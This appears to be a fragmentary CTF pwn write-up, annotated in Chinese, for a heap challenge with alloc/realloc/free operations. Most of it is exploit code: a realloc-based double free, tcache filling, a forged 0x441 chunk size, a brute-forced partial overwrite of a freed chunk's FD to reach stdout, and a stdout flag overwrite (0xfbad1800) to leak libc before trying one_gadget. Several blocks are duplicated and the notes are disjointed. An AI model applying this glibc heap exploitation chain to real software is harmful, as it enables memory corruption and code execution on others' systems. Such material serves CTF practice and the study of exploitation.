


AAAA(0x30)


AAAA(0x50)

```
alloc(0, 0x58, "AAAA")  
realloc(0, 0, "")
```




```
alloc(0, 0x58, "AAAA")  
realloc(0, 0, "")
```







```
realloc(0, 0x18, "BBBB")
```







```
realloc(0, 0x18, "BBBB")
```







free(0)





free(0)







target: double free ~

```

alloc(0, 0x38, "AAAA")
realloc(0, 0, "")
alloc(1, 0x38, "BBBB")
free(0)
realloc(1, 0x38, "B" * 0x10)
free(1)

```








target: double free ~

```

alloc(0, 0x38, "AAAA")
realloc(0, 0, "")
alloc(1, 0x38, "BBBB")
free(0)
realloc(1, 0x38, "B" * 0x10)
free(1)


```






```
for i in range(9):
    alloc(1, 0x68, "AAAA")
    realloc(1, 0x78, "AAAA")
    free(1)
```


PS: 0x80 -- 题目中最大的可释放大小








```
alloc(0, 0x58)
--> ("D" * 0x18) + p64(0x441)
```


PS: 0x441 -- 8个0x80 + 蓝块0x41





```
alloc(1, 0x38, "DDDD")
realloc(1, 0, "")
```







```
realloc(1, 0x38, p16(0x5760))
```

PS: 0x5760 是暴力破解, 每一次可能不一样

通过修改 FD, 可以将 FD 指向 stdout







```

alloc(0, 0x38, "DDDD")
realloc(0, 0x18, "AAAA")
free(0)


```





```
alloc(0, 0x38)
---> p64(0xfbad1800) + p64(0) * 3
```

GET STDOUT!!



这样修改 STDOUT 会输出 Libc 的相关内容, 我们得到了 Libc, 接下来怎么做?

首先尝试: One_gadget